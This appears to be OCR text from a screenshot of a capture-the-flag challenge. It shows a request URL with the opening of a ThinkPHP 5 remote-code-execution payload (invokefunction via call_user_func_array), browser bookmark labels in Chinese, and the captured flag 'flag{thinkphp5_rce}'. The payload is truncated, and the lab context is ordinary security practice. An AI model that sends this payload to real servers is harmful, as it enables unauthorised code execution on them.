 61.147.171.105:57898/?s=index/\think\app/invokefunction&function=call_user_func_array&
常用网址 路线 yd 有道翻译_文本、文档... 学习通 JB JetBrains 学习产品 C (78条消息) Pycharm... C (78条消息) kali linux... 众大佬博
flag{thinkphp5_rce} flag{thinkphp5_rce}